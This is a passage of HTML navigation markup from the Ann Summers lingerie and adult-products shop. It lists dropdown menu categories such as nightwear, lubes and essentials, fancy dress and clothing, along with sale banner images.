    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="bondage-shop"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="bondage-shop"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/bondage/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/nightwear/all-nightwear/" id="Nightwear"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Nightwear
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Nightwear">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/all-nightwear/" id="lingerie-shop-by-category-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/new-arrivals/" id="nightwear-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/chemises-babydolls/" id="nightwear-category-chemises-babydolls" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chemises &amp; Babydolls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/pyjamas/" id="nightwear-category-pj-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Pyjamas
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/nightwear/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/lubes-oils-stimulants/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
